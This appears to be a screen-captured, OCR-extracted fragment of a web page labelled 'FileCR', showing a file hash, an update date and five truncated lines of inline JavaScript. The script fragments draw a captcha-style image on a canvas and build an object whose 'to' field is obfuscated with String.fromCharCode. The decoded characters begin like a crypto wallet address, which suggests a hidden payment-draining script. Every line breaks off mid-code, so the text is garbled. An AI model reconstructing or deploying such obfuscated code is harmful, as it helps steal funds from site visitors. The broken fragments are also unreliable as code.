
FileCR
💾 File hash: 7aa350e6af7f43de9
Update date: 2026-05-17
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99